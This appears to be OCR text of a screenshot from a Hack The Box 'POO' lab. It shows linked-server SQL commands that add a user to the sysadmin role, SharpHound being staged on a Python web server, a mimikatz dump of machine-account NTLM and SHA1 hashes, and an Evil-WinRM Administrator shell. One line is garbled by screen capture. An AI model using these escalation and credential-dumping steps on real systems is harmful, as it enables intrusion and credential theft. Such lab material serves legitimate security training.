 File Machine View Input Devices Help
Applications Places
Jan 10 07:44
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x20
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysad
min'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''',''''sysadmin
'''';'') at [COMPATIBILITY\POO_PUBLIC]') aSQL (external_user  exteSQL (external_user  eSQL (exteSQL (eSQL
 (external_user  exteSQL (external_userSQL (eSQL (exteSQL (exteSQL (external_uSQL (exteSQL (exteSQLSQLSQL
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_P
UBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''net user /domain;'') at [COMPATIBILITY\POO_PUBL
IC]') at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'user'.
SQL (external_user  external_user@master)> exec ('exec (''net user;'') at [COMPATIBILITY\POO_PUBLIC]') at
 [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'user'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_P
UBLIC]') at [COMPATIBILITY\POO_CONFIG];
kali@kali: ~/Tools 65x18
┌──(kali㉿kali)-[~/Tools]
└─$ unzip SharpHound-v2.3.0.zip
Archive:  SharpHound-v2.3.0.zip
  inflating: SharpHound.exe
  inflating: SharpHound.exe.config
  inflating: SharpHound.pdb
  inflating: SharpHound.ps1
  inflating: System.Console.dll
  inflating: System.Diagnostics.Tracing.dll
  inflating: System.Net.Http.dll
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
Logon Server      : (null)
Logon Time        : 1/10/2024 5:11:22 AM
SID               :
        msv :
         [00000003] Primary
         * Username : COMPATIBILITY$
         * Domain   : POO
         * NTLM     : 4cb557d53bf0f3001d056f250ba99ac7
         * SHA1     : b26fe012149c39401419eaeab92c4a50833db3f6
        tspkg :
        wdigest :
        kerberos :
        ssp :
        credman :
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir